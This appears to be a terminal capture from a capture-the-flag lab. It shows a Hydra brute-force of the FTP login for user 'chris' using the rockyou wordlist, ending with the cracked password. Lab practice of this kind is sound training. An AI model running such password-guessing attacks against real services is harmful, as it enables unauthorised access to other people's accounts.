 root@kali:~/Downloads/thm_sudo# hydra -l chris -P /usr/share/wordlists/rockyou
.txt ftp://10.10.199.69
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-03 18:3
1:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.199.69:21/
[STATUS] 131.00 tries/min, 131 tries in 00:01h, 14344268 to do in 1824:59h, 16
 active
[21][ftp] host: 10.10.199.69   login: chris   password: crystal